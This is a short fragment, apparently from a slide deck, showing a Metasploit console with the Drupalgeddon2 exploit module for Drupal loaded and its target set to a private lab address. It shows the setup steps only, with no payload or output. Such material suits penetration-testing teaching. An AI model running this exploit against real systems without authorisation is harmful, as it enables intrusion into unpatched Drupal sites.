 msf exploit(unix/webapp/drupal_drupalgeddon2) > set RHOSTS 192.168.1.43
RHOSTS => 192.168.1.43
msf exploit(unix/webapp/drupal_drupalgeddon2) >